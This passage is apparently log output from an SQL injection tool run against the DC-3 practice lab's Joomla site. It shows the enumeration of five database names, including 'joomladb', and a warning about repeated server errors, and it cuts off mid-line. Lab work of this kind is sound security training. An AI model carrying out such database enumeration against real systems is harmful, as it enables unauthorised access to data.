 [12:48:22] [INFO] fetching database names
[12:48:23] [INFO] retrieved: 'information_schema'
[12:48:23] [INFO] retrieved: 'joomladb'
[12:48:23] [INFO] retrieved: 'mysql'
[12:48:23] [INFO] retrieved: 'performance_schema'
[12:48:23] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys
© 2020 DC-3
[12:48:23] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2508 times
[12:48:23] [INFO] fetched data logged to text files under '/ro